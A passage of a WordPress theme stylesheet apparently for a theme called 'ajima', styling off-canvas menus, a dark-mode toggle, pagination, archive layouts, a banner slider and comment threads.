    transition: all 0.5s ease-in-out;
    z-index: 999;
}
.theme-offcanvas-panel-menu {
    right: 0;
    transform: translateX(42rem);
}
.theme-offcanvas-panel-widget {
    left: 0;
    transform: translateX(-42rem);
}
@media only screen and (max-width: 575px) {
    .ajima-offcanvas-menu-open #page.site {
        transform: translateX(-29rem);
    }
    .ajima-offcanvas-widget-open #page.site {
        transform: translateX(29rem);
    }
    .theme-offcanvas-panel {
        width: 29rem;
    }
    .theme-offcanvas-panel-menu {
        transform: translateX(29rem);
    }
    .theme-offcanvas-panel-widget {
        transform: translateX(-29rem);
    }
}
.ajima-offcanvas-menu-open .theme-offcanvas-panel-menu {
    opacity: 1;
    visibility: visible;
}
.ajima-offcanvas-widget-open .theme-offcanvas-panel-widget {
    opacity: 1;
    visibility: visible;
}
.theme-offcanvas-header {
    padding: 4rem 2rem;
    border-bottom: 2px solid;
    align-items: center;
    display: -ms-flexbox;
    display: flex;
    font-size: 1.6rem;
    font-weight: 500;
    justify-content: flex-end;
    width: 100%;
}
.theme-offcanvas-content {
    height: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    padding: 2rem;
}
.theme-offcanvas-header #theme-offcanvas-close {
    display: -ms-flexbox;
    display: flex;
    justify-content: flex-end;
    text-transform: uppercase;
    line-height: 1.2;
    padding: 0.5rem;
    cursor: pointer;
}
.theme-offcanvas-header #theme-offcanvas-close span {
    display: inline-block;
    margin: 0;
    margin-right: 0.5rem;
    padding: 0;
}
.offcanvas-sidebar .widget {
    margin: 0;
    padding: 2rem 0;
}
.offcanvas-sidebar .widget:last-child {
    margin-bottom: 3rem;
}
/* Canvas Mobile Menu
**------------------------------------------------ */
.theme-offcanvas-content nav {
    margin-bottom: 3rem;
}
.theme-offcanvas-content .after-menu-offcanvas {
    padding-bottom: 3rem;
}
.theme-offcanvas-menu {
    position: relative;
    width: 100%;
}
.theme-offcanvas-menu li {
    border-style: solid;
    border-width: 0.1rem 0 0 0;
    line-height: 1;
    margin: 0;
}
.theme-offcanvas-menu > li:first-child {
    border-top: none;
}
.theme-offcanvas-menu > li:last-child {
    border-bottom: none;
}
.theme-offcanvas-menu > li:last-child {
    border-bottom-width: 0.1rem;
}
.theme-offcanvas-menu .ancestor-wrapper {
    display: -ms-flexbox;
    display: flex;
    justify-content: space-between;
}
.theme-offcanvas-menu a {
    display: block;
    padding: 2rem 0;
    text-decoration: none;
    width: 100%;
}
button.sub-menu-toggle {
    border-left: 0.1rem solid #dedfdf;
    flex-shrink: 0;
    margin: 1rem 0;
    padding: 0 2.5rem;
}
button.sub-menu-toggle:focus {
    outline: thin dotted;
}
button.sub-menu-toggle svg {
    height: 0.9rem;
    transition: transform 0.15s linear;
    width: 1.5rem;
}
button.sub-menu-toggle.active svg {
    transform: rotate(180deg);
}
.theme-offcanvas-menu ul {
    margin: 0;
    width: 100%;
    display: none;
    height: 0;
    overflow: hidden;
    transition: height 350ms ease;
}
.theme-offcanvas-menu ul li {
    padding-left: 1rem;
}
.theme-offcanvas-menu ul li a {
    color: inherit;
    font-weight: 500;
}
/* Color Mode
--------------------------------------------- */
.svg-icon-colormode > :is(.moon, .sun, .sun-beams) {
    transform-origin: center center;
}
.svg-icon-colormode > :is(.moon, .sun) {
    fill: #000;
}
.svg-icon-colormode > .sun-beams {
    stroke: #000;
    stroke-width: 2px;
}
.ajima-header_style_1 .svg-icon-colormode > :is(.moon, .sun),
.ajima-header_style_3 .svg-icon-colormode > :is(.moon, .sun) {
    fill: #fff;
}
.ajima-header_style_1 .svg-icon-colormode > .sun-beams,
.ajima-header_style_3 .svg-icon-colormode > .sun-beams {
    stroke: #fff;
}
[data-theme="dark"] .svg-icon-colormode > .sun {
    transform: scale(1.75);
}
[data-theme="dark"] .svg-icon-colormode > .sun-beams {
    opacity: 0;
}
[data-theme="dark"] .svg-icon-colormode > .moon > circle {
    transform: translate(-7px);
}
@supports (cx: 1) {
    [data-theme="dark"] .svg-icon-colormode > .moon > circle {
        transform: translate(0);
        cx: 17;
    }
}
@media (prefers-reduced-motion: no-preference) {
    .svg-icon-colormode > .sun {
        transition: transform 0.5s cubic-bezier(0.5, 1.25, 0.75, 1.25);
    }
    .svg-icon-colormode > .sun-beams {
        transition: transform 0.5s cubic-bezier(0.5, 1.5, 0.75, 1.25),
        opacity 0.5s cubic-bezier(0.25, 0, 0.3, 1);
    }
    .svg-icon-colormode .moon > circle {
        transition: transform 0.25s cubic-bezier(0, 0, 0, 1);
    }
    @supports (cx: 1) {
        .svg-icon-colormode .moon > circle {
            transition: cx 0.25s cubic-bezier(0, 0, 0, 1);
        }
    }
    [data-theme="dark"] .svg-icon-colormode > .sun {
        transform: scale(1.75);
        transition-timing-function: cubic-bezier(0.25, 0, 0.3, 1);
        transition-duration: 0.25s;
    }
    [data-theme="dark"] .svg-icon-colormode > .sun-beams {
        transform: rotate(-25deg);
        transition-duration: 0.15s;
    }
    [data-theme="dark"] .svg-icon-colormode > .moon > circle {
        transition-delay: 0.25s;
        transition-duration: 0.5s;
    }
}
.theme-button-colormode {
    padding: 0;
    inline-size: 1.8rem;
    block-size: 1.8rem;
    aspect-ratio: 1;
    cursor: pointer;
    touch-action: manipulation;
}
.theme-button-colormode > svg {
    stroke-linecap: round;
}
[data-theme="dark"] .svg-icon-colormode > :is(.moon, .sun) {
    fill: #fff;
}
[data-theme="dark"] .svg-icon-colormode > .sun-beams {
    stroke: #fff;
    stroke-width: 2px;
}
/* Posts and pages
--------------------------------------------- */
.sticky {
    display: block;
}
.updated:not(.published) {
    display: none;
}
.page-content,
.entry-content,
.entry-summary {
    font-size: var(--theme-font-size-small);
    margin: 1.5em 0 0;
}
.featured-media {
    margin: 0;
    position: relative;
}
.featured-media-medium img {
    display: block;
    height: 240px;
    object-fit: cover;
    width: 100%;
}
.featured-media-small img {
    display: block;
    height: 180px;
    object-fit: cover;
    width: 100%;
}
.has-post-thumbnail .featured-media .featured-media-fullscreen {
    background-color: var(--theme-accent-color);
    color: #fff;
    position: absolute;
    bottom: 1.5rem;
    right: 1.5rem;
    z-index: 1;
    padding: 1rem;
}
.has-post-thumbnail .featured-media .featured-media-fullscreen:hover,
.has-post-thumbnail .featured-media .featured-media-fullscreen:focus {
    background-color: var(--theme-accent-hover-color);
}
.featured-media-fullscreen .svg-icon {
    display: block;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
/* Pagination */
.pagination .theme-nav-links {
    align-items: baseline;
    display: flex;
    flex-wrap: wrap;
    margin: -1.5rem 0 0 -2.5rem;
    width: calc(100% + 2.5rem);
}
.pagination .theme-nav-links > * {
    margin: 1.5rem 0 0 2.5rem;
}
.pagination .theme-nav-links .placeholder {
    display: none;
    visibility: hidden;
}
.pagination .dots {
    transform: translateY(-0.3em);
    opacityfilter: alpha(opacity=85);
    opacity: .85;
}
@media (min-width: 700px) {
    .pagination .theme-nav-links {
        margin: -2.5rem 0 0 -4rem;
    }
    .pagination .theme-nav-links > * {
        margin: 2.5rem 0 0 4rem;
    }
}
@media (min-width: 1000px) {
    .pagination .theme-nav-links {
        justify-content: space-between;
        margin: 0;
        width: 100%;
    }
    .pagination .theme-nav-links > * {
        margin: 0 2rem;
    }
    .pagination .theme-nav-links > span.page-numbers {
        margin-left: 0;
    }
    .pagination .next,
    .pagination .prev {
        display: block;
    }
    .pagination .prev {
        margin: 0 auto 0 0;
    }
    .pagination .next {
        text-align: right;
        margin: 0 0 0 auto;
    }
}
.post-navigation,
.ajima-nav-pagination .posts-navigation,
.ajima-nav-pagination .pagination {
    font-size: var(--theme-font-size-small);
    margin-top: 4rem;
}
.post-navigation .theme-nav-links,
.posts-navigation .theme-nav-links {
    display: flex;
    flex-direction: column;
}
.post-navigation .theme-nav-links > a + a,
.posts-navigation .theme-nav-links > div + div {
    margin-top: 1rem;
}
.post-navigation a,
.posts-navigation a {
    align-items: baseline;
    display: flex;
}
@media (max-width: 767px) {
    .post-navigation a,
    .posts-navigation a {
        flex-direction: column;
    }
}
.post-navigation a .arrow,
.post-navigation a .post-thumb,
.posts-navigation a .arrow,
.posts-navigation a .post-thumb {
    margin-right: 1rem;
}
.post-navigation a .post-thumb,
.posts-navigation a .post-thumb {
    width: 100px;
    height: 100px;
}
@media (min-width: 700px) {
    .post-navigation .theme-nav-links,
    .posts-navigation .theme-nav-links {
        flex-direction: row;
        justify-content: space-between;
    }
    .post-navigation .theme-nav-links .nav-previous,
    .post-navigation .theme-nav-links .nav-next {
        flex: 1 1 0px;
    }
    .post-navigation a.nav-next,
    .posts-navigation .nav-next a {
        flex-direction: row-reverse;
        text-align: right;
    }
    .post-navigation a.nav-next .arrow,
    .post-navigation a.nav-next .post-thumb,
    .posts-navigation .nav-next a .arrow,
    .posts-navigation .nav-next a .post-thumb {
        margin-right: 0;
        margin-left: 1rem;
    }
    .post-navigation .theme-nav-links > a + a,
    .posts-navigation .theme-nav-links > div + div {
        margin: 0 0 0 2rem;
    }
    .post-navigation .nav-next:only-child,
    .posts-navigation .nav-next:only-child {
        margin-left: auto;
    }
}
.post-navigation .theme-nav-links a {
    flex-direction: column;
}
.theme-single-post-component {
    margin-bottom: 3rem;
    padding-bottom: 3rem;
}
.theme-single-post-component .entry-details a {
    text-decoration: none;
}
.theme-single-post-component .entry-image {
    margin-top: 0;
    margin-bottom: 1.5rem;
}
.theme-single-post-component .entry-image:hover {
    opacity: 0.8;
}
.theme-single-post-component .single-component-content {
    display: grid;
    gap: 3rem;
}
@media only screen and (min-width: 482px) {
    .theme-single-post-component .single-component-content {
        grid-template-columns: repeat(2, 1fr);
    }
}
@media only screen and (min-width: 1000px) {
    body.has-sidebar .theme-single-post-component .single-component-content {
        grid-template-columns: repeat(3, 1fr);
    }
    body.no-sidebar .theme-single-post-component .single-component-content {
        grid-template-columns: repeat(4, 1fr);
    }
}
.theme-single-post-component {
    position: relative;
}
.single-author-info-area {
    margin-top: 3rem;
    padding: 2rem;
}
.single-author-info-area:before {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    background-color: var(--theme-text-color);
    left: 0;
    right: 0;
    -webkit-mask: url([data-uri]) top left repeat;
    mask: url([data-uri]) top left repeat;
}
@media only screen and (min-width: 482px) {
    .single-author-info-area {
        margin-top: 4rem;
    }
}
@media only screen and (min-width: 992px) {
    .single-author-info-area {
        margin-top: 6rem;
    }
}
.single-author-info-wrapper {
    background-color: var(--theme-bg-color);
    display: grid;
    grid-template-columns: auto 1fr;
    align-items: center;
    gap: 2rem;
    margin: 2rem;
    position: relative;
    z-index: 1;
}
.single-author-info-area .author-image {
    width: 11.6rem;
    height: 11.6rem;
}
.single-author-info-area .author-image a {
    display: block;
}
.single-author-info-area .author-name {
    font-size: 1.8rem;
    text-decoration: none;
    display: block;
    font-weight: 700;
    margin-bottom: 0.6rem;
}
.single-author-info-area .author-site {
    font-size: 1.2rem;
    display: inline-block;
    text-decoration: none;
    margin-bottom: 0.6rem;
}
@media only screen and (max-width: 575px) {
    .single-author-info-area .single-author-info-wrapper {
        display: flex;
        flex-direction: column;
        margin: 0;
        padding: 2rem;
    }
    .single-author-info-area .author-image {
        width: 10rem;
        height: 10rem;
        border-radius: 100%;
        overflow: hidden;
    }
    .single-author-info-area .author-details {
        width: 100%;
        padding: 0 20px 20px;
    }
}
/* Site Content
--------------------------------------------- */
#site-content .content-area,
#site-content .widget-area {
    padding-bottom: 6rem;
    padding-top: 6rem;
}
#site-content #secondary .widget {
    border-bottom: 1px solid;
}
#site-content #secondary .widget:last-child {
    border-bottom: none;
}
.has-sidebar #site-content .wrapper {
    display: -ms-flexbox;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
}
.has-sidebar #site-content #primary,
.has-sidebar #site-content #secondary {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
@media only screen and (min-width: 992px) {
    .has-sidebar #site-content .wrapper {
        flex-direction: row;
    }
    .has-sidebar.left-sidebar #site-content .wrapper {
        flex-direction: row-reverse;
    }
    .has-sidebar #site-content #primary {
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
    }
    .has-sidebar #site-content #secondary {
        -ms-flex: 0 0 30%;
        flex: 0 0 30%;
        max-width: 30%;
    }
    .has-sidebar.right-sidebar #site-content #primary {
        padding-right: 4rem;
    }
    .has-sidebar.left-sidebar #site-content #primary {
        padding-left: 4rem;
    }
    .has-sidebar #site-content #secondary,
    .has-sidebar #site-content #secondary {
        min-height: 100vh;
    }
    .has-sidebar.left-sidebar #site-content #secondary {
        border-right: 1px solid;
    }
    .has-sidebar.right-sidebar #site-content #secondary {
        border-left: 1px solid;
    }
    .has-sidebar.right-sidebar #site-content #secondary .widget {
        padding-left: 2rem;
    }
    .has-sidebar.left-sidebar #site-content #secondary .widget {
        padding-right: 2rem;
    }
}
@media only screen and (min-width: 1200px) {
    .has-sidebar.right-sidebar #site-content #primary {
        padding-right: 8rem;
    }
    .has-sidebar.left-sidebar #site-content #primary {
        padding-left: 8rem;
    }
    .has-sidebar.right-sidebar #site-content #secondary .widget {
        padding-left: 4rem;
    }
    .has-sidebar.left-sidebar #site-content #secondary .widget {
        padding-right: 4rem;
    }
}
@media only screen and (max-width: 991px) {
    .has-sidebar #site-content #primary,
    .has-sidebar #site-content #secondary {
        width: 100%;
        flex: 1;
    }
}
article.has-post-thumbnail .entry-header {
    margin-bottom: 2rem;
}
/* Archive style 1
*-------------------------------------------*/
.ajima-archive_style_1 > article {
    border-bottom: 1px solid;
    margin-bottom: 4rem;
    padding-bottom: 4rem;
}
.ajima-archive_style_1 .entry-header,
.ajima-archive_style_3 .entry-header {
    text-align: center;
}
.ajima-archive_style_1 .entry-header .ajima-entry-meta,
.ajima-archive_style_3 .entry-header .ajima-entry-meta {
    justify-content: center;
}
/* Archive style 2
*-------------------------------------------*/
.ajima-archive_style_2 {
    display: grid;
    gap: 3rem;
}
@media only screen and (min-width: 576px) {
    .ajima-archive_style_2 {
        grid-template-columns: 1fr 1fr;
    }
}
.ajima-archive_style_2 > article {
    margin-bottom: 0;
}
/* Archive style 3
*-------------------------------------------*/
.ajima-archive_style_3 {
    display: grid;
}
.ajima-archive_style_3 > article {
    border-style: solid;
    border-width: 0.1rem;
    margin-bottom: 2rem;
}
.ajima-archive_style_3 > article .article-block-wrapper {
    padding: 3rem;
}
@media only screen and (min-width: 576px) {
    .ajima-archive_style_3 {
        grid-template-columns: 1fr 1fr;
    }
    .ajima-archive_style_3 > article:nth-child(3n + 1) {
        grid-column: span 2;
    }
    .ajima-archive_style_3 > article:not(:nth-child(3n + 1)) .entry-title {
        font-size: 2rem;
    }
    .ajima-archive_style_3 > article:nth-child(3n-2) {
        border-width: 0.1rem;
    }
    .ajima-archive_style_3 > article:nth-child(3n-1) {
        border-width: 0 0.05rem 0 0.1rem;
    }
    .ajima-archive_style_3 > article:nth-child(3n) {
        border-width: 0 0.1rem 0 0.05rem;
    }
    .ajima-archive_style_3 > article {
        margin-bottom: 0;
    }
}
/* Archive style 4
*-------------------------------------------*/
.ajima-archive_style_4 {
    display: grid;
    border-width: 1px 0 0 1px;
}
.ajima-archive_style_4 .ajima-bg-image {
    margin-bottom: 0;
    min-height: 30rem;
    border: none;
    outline: 3px solid var(--theme-bg-color);
    position: relative;
}
.ajima-archive_style_4 .ajima-bg-image .entry-summary,
.ajima-archive_style_4 .ajima-bg-image .entry-image,
.ajima-archive_style_4 .ajima-bg-image .entry-meta,
.ajima-archive_style_4 .ajima-bg-image .tags-links,
.ajima-archive_style_4 .ajima-bg-image .edit-link {
    display: none;
}
.ajima-archive_style_4 .ajima-bg-image a {
    color: #ffffff;
}
.ajima-archive_style_4 .ajima-bg-image a:hover {
    color: var(--theme-accent-color);
}
.ajima-archive_style_4 .ajima-bg-image .entry-title {
    font-size: 2rem;
}
.ajima-archive_style_4 .ajima-bg-image .post-categories {
    justify-content: center;
}
.ajima-archive_style_4 .ajima-bg-image::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    background: #000;
    opacity: 0.6;
    height: 100%;
    width: 100%;
}
.ajima-archive_style_4 .ajima-bg-image .article-block-wrapper {
    margin: 0;
    padding: 0 2rem;
    max-width: 100%;
    width: 100%;
    position: absolute;
    top: 50%;
    left: 0%;
    transform: translateY(-50%);
    text-align: center;
}
@media only screen and (min-width: 576px) {
    .ajima-archive_style_4 {
        grid-template-columns: 1fr 1fr;
    }
}
.theme-sticky-component {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    -ms-flex-item-align: start;
    align-self: flex-start;
}
@media (max-width: 991px) {
    .theme-sticky-component {
        position: relative;
    }
}
.site-section {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.site-banner .theme-banner-slider {
    position: relative;
}
.site-banner .theme-banner-slider,
.site-banner .theme-banner-slider a:not(:hover, :focus) {
    color: #fff;
}
.theme-banner-slider {
    width: 100%;
    height: 70vh;
    min-height: 650px;
    position: relative;
}
.theme-banner-slider .swiper-slide {
    overflow: hidden;
}
.theme-banner-slider .swiper-slide-duplicate-active .data-bg-overlay,
.theme-banner-slider .swiper-slide-active .data-bg-overlay {
    opacity: 0.7;
}
.slide-inner {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    top: 0;
    background: #000;
}
.site-banner-layout-2 .slide-inner::before,
.site-banner-layout-2 .slide-inner::after {
    content: "";
    position: absolute;
}
.site-banner-layout-2 .slide-inner::after {
    background: rgba(0, 0, 0, 0.6);
    width: 100%;
    height: 40%;
    bottom: 0;
}
.site-banner-layout-2 .slide-inner::before {
    border: 1px solid #fff;
    width: calc(100% - 30px);
    height: calc(100% - 30px);
    margin: 15px;
    z-index: 3;
}
.slide-featured-background {
    position: absolute;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
    opacity: 0.8;
    transform: scale(1.07);
    -webkit-transition: opacity 0.6s ease-in-out, transform 2s ease 0.7s;
    -moz-transition: opacity 0.6s ease-in-out, transform 2s ease 0.7s;
    transition: opacity 0.6s ease-in-out, transform 2s ease 0.7s;
}
.slider-content {
    position: absolute;
    min-height: 50px;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    color: #fff;
    z-index: 9;
    opacity: 0;
    transition: opacity 1s ease;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.swiper-slide .slider-content {
    opacity: 1;
    transition: opacity 1s ease 1s;
}
.site-banner-layout-2 .slider-content .entry-summary {
    font-size: var(--theme-font-size-normal);
    margin: 0;
}
.site-section.site-banner.site-banner-layout-2 {
    overflow: inherit;
}
.site-banner-layout-2 .theme-banner-slider {
    margin: 3rem 0;
    overflow: hidden;
    height: 50vh;
    min-height: 480px;
}
.theme-banner-slider .swiper-slide .column {
    -ms-flex: 1;
    flex: 1;
}
.site-banner-layout-2 .slider-content {
    padding: 0 3rem 3rem 3rem;
    box-sizing: border-box;
    top: auto;
    bottom: 0;
    transform: translate3d(0, 0, 0);
}
.theme-swiper-pagination .swiper-pagination-bullet {
    display: inline-block;
    margin: 0 4px;
    padding: 0;
    border-radius: 50%;
    overflow: hidden;
    background-color: transparent;
    position: relative;
    height: 17px;
    width: 17px;
    -webkit-box-shadow: inset 0 0 0 2px transparent;
    box-shadow: inset 0 0 0 2px transparent;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    border: 0;
}
.theme-swiper-pagination .swiper-pagination-bullet:after {
    content: "";
    position: absolute;
    top: 6px;
    bottom: 0;
    left: 6px;
    height: 5px;
    width: 5px;
    background: var(--theme-component-color);
    display: block;
    border-radius: 50%;
    overflow: hidden;
    -webkit-box-shadow: 0 0 1px #a1a1a8;
    box-shadow: 0 0 1px #a1a1a8;
    -webkit-transition: height 0.3s ease-in-out;
    transition: height 0.3s ease-in-out;
}
.theme-swiper-pagination .swiper-pagination-bullet-active {
    -webkit-box-shadow: inset 0 0 0 2px var(--theme-component-color);
    box-shadow: inset 0 0 0 2px var(--theme-component-color);
}
.slider-button-prev,
.slider-button-next {
    position: absolute;
    top: 50%;
    margin-top: -22px;
    z-index: 10;
    cursor: pointer;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 0.2em;
    line-height: 2em;
    font-size: 12px;
    width: auto;
    height: 24px;
}
.slider-button-prev {
    padding-left: 6em;
    left: 0;
    -webkit-transition: padding-left 0.3s ease;
    -moz-transition: padding-left 0.3s ease;
    transition: padding-left 0.3s ease;
}
.slider-button-next {
    padding-right: 6em;
    right: 0;
    -webkit-transition: padding-right 0.3s ease;
    -moz-transition: padding-right 0.3s ease;
    transition: padding-right 0.3s ease;
}
.slider-button-prev:after,
.slider-button-next:after {
    content: "";
    width: 4em;
    height: 1px;
    background-color: #fff;
    position: absolute;
    top: calc(50% - 1px);
    -webkit-transition: width 0.3s ease;
    -moz-transition: width 0.3s ease;
    transition: width 0.3s ease;
}
.slider-button-prev:after {
    left: 0;
}
.slider-button-next:after {
    right: 0;
}
.slider-button-prev:hover {
    padding-left: 90px;
}
.slider-button-next:hover {
    padding-right: 90px;
}
.slider-button-prev:hover:after,
.slider-button-next:hover:after {
    width: 75px;
}
@media only screen and (max-width: 991px) {
    .slider-button-prev,
    .slider-button-next {
        bottom: 1.4em;
        top: auto;
    }
}
.slider-button-prev,
.slider-button-next,
.swiper-fraction-pagination span {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, sans-serif;
}
.swiper-advance-pagination {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: right;
    z-index: 10;
    bottom: 10rem;
    right: 3em;
    width: 40vh;
}
.site-banner-layout-1 .swiper-pagination-progressbar {
    z-index: 4;
    width: 85%;
    left: 0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    height: 1px;
    background-color: rgba(255, 255, 255, 0.5);
}
.site-banner-layout-1
.swiper-pagination-progressbar
.swiper-pagination-progressbar-fill {
    background: #fff;
}
.swiper-fraction-pagination span {
    text-align: center;
    margin-left: 1.8em;
    margin-right: 100%;
    padding: 0.4em 0;
    color: #fff;
    display: block;
}
@media only screen and (max-width: 767px) {
    .swiper-advance-pagination {
        display: none;
    }
}
.site-popular-area {
    border-bottom: 1px solid;
    padding-bottom: 5rem;
}
.site-popular-area .section-header {
    text-align: center;
    margin-bottom: 4rem;
    margin-top: 4rem;
}
/* Single Featured Banner
--------------------------------------------- */
.single-featured-banner {
    position: relative;
    min-height: 60rem;
}
.single-featured-banner .featured-banner-content {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    height: auto;
    width: 100%;
    z-index: 10;
}
.single-featured-banner .featured-banner-content .post-read-time {
    display: inline-block;
    margin-bottom: 2rem;
}
@media (max-width: 767px) {
    .single-featured-banner .featured-banner-content a:not(:hover):not(:focus) {
        color: inherit;
    }
}
.single-featured-banner .featured-banner-content a:not(:hover):not(:focus) {
    color: inherit;
}
.single-featured-banner .featured-banner-media {
    position: relative;
    margin-left: auto;
    background-color: #e9e9e9;
}
@media (max-width: 767px) {
    .single-featured-banner .featured-banner-media::before {
        position: absolute;
        content: "";
        inset: 0;
        height: 100%;
        width: 100%;
        background-color: rgba(0, 0, 0, 0.6);
        z-index: 9;
    }
}
.single-featured-banner .featured-banner-media .data-bg {
    width: 100%;
}
.single-featured-banner
.featured-banner-content
*:where(.entry-breadcrumb .breadcrumbs, .ajima-entry-meta, .entry-title) {
    color: #fff;
    padding: 0.4rem;
    margin-bottom: 1.6rem;
}
.single-featured-banner .featured-banner-content .entry-title {
    display: block;
}
.single-featured-banner
.featured-banner-content
*:where(.entry-breadcrumb .breadcrumbs, .ajima-entry-meta) {
    display: inline-flex;
}
@media (max-width: 575px) {
    .single-featured-banner
    .featured-banner-content
    *:where(.entry-breadcrumb .breadcrumbs, .ajima-entry-meta, .entry-title) {
        margin-bottom: 0.8rem;
    }
}
/* Banner
--------------------------------------------- */
/* Comments
--------------------------------------------- */
.single-comments-area {
    margin-bottom: 0;
    padding-top: 3rem;
    position: relative;
    border-top: 1px solid;
}
.single-comments-area:before {
    content: "";
    position: absolute;
    left: 1.5rem;
    top: 3em;
    bottom: 0;
    border-left: 1px solid;
}
.single-comments-area.no-comments:after {
    display: none;
}
.comment-number {
    display: inline-block;
    width: 3rem;
    height: 3rem;
    margin-right: 3rem;
    line-height: 3rem;
    border: 1px solid #afafaf;
    text-align: center;
    color: #afafaf;
    background: white;
}
.comment-number.no-comments {
    position: relative;
    z-index: 1;
}
.comments-area-title .comments-title,
.comments-area-title a,
.comment-reply-title .comments-title,
.comment-reply-title a {
    display: inline-block;
    vertical-align: middle;
}
.comments-area-title .comments-title,
.comment-reply-title .comments-title,
.comment-reply-title {
    margin: 0;
    margin-right: 6px;
    font-size: var(--theme-font-size-medium);
    text-transform: none;
    -webkit-transform: none;
    transform: none;
}
.comments-area-title {
    position: relative;
}
.comments-area-title .comment-number {
    position: relative;
}
.commentlist > .comment,
.commentlist > .pingback,
.commentlist > .trackback {
    padding-left: 3rem;
}
@media not screen and (min-width: 992px) {
    .depth-1 > .comment-article > .comment-number {
        left: 0;
    }
}
.comments_add-comment {
    margin-top: 3px;
}
.commentlist {
    list-style: none;
    margin: 0;
    border-left: 0;
    padding-left: 0;
}
li.comment,
li.pingback,
li.trackback {
    position: relative;
    display: block;
    margin-top: 3em;
    margin-bottom: 3em;
}
li.comment .comment-number,
li.pingback .comment-number,
li.trackback .comment-number {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}
@media not screen and (min-width: 992px) {
    li.comment .comment-number,
    li.pingback .comment-number,
    li.trackback .comment-number {
        left: -3em;
    }
}
li.comment:last-child,
li.pingback:last-child,
li.trackback:last-child {
    margin-bottom: 0;
}
li.comment .children,
li.pingback .children,
li.trackback .children {
    position: relative;
    margin: 3rem 0;
}
@media not screen and (min-width: 992px) {
    li.comment .children,
    li.pingback .children,
    li.trackback .children {
        margin-left: 0;
    }
}
@media only screen and (min-width: 992px) {
    li.comment .children li,
    li.pingback .children li,
    li.trackback .children li {
        padding-left: 2em;
    }
    li.comment .children li:before,
    li.pingback .children li:before,
    li.trackback .children li:before {
        content: "";
        position: absolute;
        top: 1.5rem;
        border-top: 1px solid;
    }
}
li.comment .children li .comment-number,
li.pingback .children li .comment-number,
li.trackback .children li .comment-number {
    border: 1px solid #afafaf;
    background: #afafaf;
    color: white;
}
li.depth-2:before {
    left: -54px;
    width: 60px;
}
@media only screen and (min-width: 992px) {
    li.depth-3:before {
        left: -126px;
        width: 126px;
    }
    li.depth-4:before {
        left: -198px;
        width: 198px;
    }
    li.depth-5:before {
        left: -272px;
        width: 272px;
    }
}
.comment__author-name {
    font-size: 14px;
}
.comment__author-name a {
    color: black;
}
.bypostauthor {
    color: inherit;
}
.comment-article {
    margin-bottom: 0;
    margin-left: 3rem;
}
.comment-article:hover .comment-edit-link,
.comment-article:hover .comment-reply-link {
    opacity: 1;
}
.comment__avatar {
    margin-right: 0.75em;
}
.comment__avatar img {
    width: 3.75em;
    height: auto;
}
.comment__avatar:empty {
    display: none;
}
.comment__timestamp {
    color: #3d3e40;
}
.comment__avatar {
    margin-bottom: 24px;
}
.comment__content {
    position: relative;
    margin-bottom: 3rem;
    font-size: 0.875em;
    line-height: 1.71429;
    color: #8c888c;
}
.comment__links {
    display: inline-block;
    margin-left: 1.71429em;
    font-size: 0.875em;
    line-height: 1.71429;
}
.comment-edit-link,
.comment-reply-link {
    color: #3d3e40;
    opacity: 0;
    margin-right: 0.85714em;
    -webkit-transition: opacity 0.15s ease-in-out;
    transition: opacity 0.15s ease-in-out;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
@media not screen and (min-width: 992px) {
    .comment-edit-link,
    .comment-reply-link {
        opacity: 1;
    }
}
.comment-reply-link {
    color: #8c888c;
}
.comment-form p.logged-in-as {
    margin-bottom: 0.75em;
}
.comment-respond {
    position: relative;
    margin-bottom: 1.5em;
}
@media only screen and (min-width: 992px) {
    .comment .comment-respond {
        padding-left: 0;
        margin-right: 0;
    }
}
.comment .comment-respond {
    margin-left: 1.5em;
}
#cancel-comment-reply-link {
    text-decoration: underline;
}
/* Comments Form */
@media only screen and (min-width: 992px) {
    .comment-form {
        padding-left: 4.5em;
    }
}
.comment .comment-form {
    padding-left: 0;
}
.comment-form iframe {
    padding-left: 36px;
}
@media only screen and (min-width: 992px) {
    .comment-form > .comment-subscription-form {
        width: 70%;
    }
}
.comment-form-author,
.comment-form-email,
.comment-form-url {
    margin-bottom: 0;
}
.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
    width: 100%;
    margin-bottom: 1.5em;
}
@media not screen and (min-width: 992px) {
    .comment-form-author input,
    .comment-form-email input,
    .comment-form-url input {
        margin-bottom: 0.75em;
    }
}
.comment-form-comment,
.logged-in-as {
    width: 100%;
}
.comment-form-comment textarea,
.comment-subscription-form textarea {
    width: 100%;
    max-width: 100%;
    line-height: 1.5;
}
.form-submit {
    margin-top: 0.75em;
    margin-bottom: 0;
    text-align: right;
}
.form-submit #submit {
    border: 0;
}
@media not screen and (min-width: 992px) {
    .form-submit #submit {
        width: 100%;
    }
}
.comment-subscription-form {
    float: left;
    clear: left;
    margin-top: 0.75em;
    margin-bottom: 0.375em;
}
.comment-subscription-form + .comment-subscription-form {
    margin-top: 0;
}
.comment-subscription-form input[type="checkbox"] {
    margin-right: 0.75em;
    position: relative;
    top: -0.05em;
}
.add-comment {
    margin-top: 3em;
}
.add-comment .add-comment__button {
    position: relative;
    z-index: 1;
    margin-right: 0.5em;
    font-size: 1.5em;
    line-height: 1.5;
}
.add-comment .add-comment__text {
    font-size: 1.25em;
    line-height: 1.2;
    font-weight: bold;
}
/* Comments Navigation */
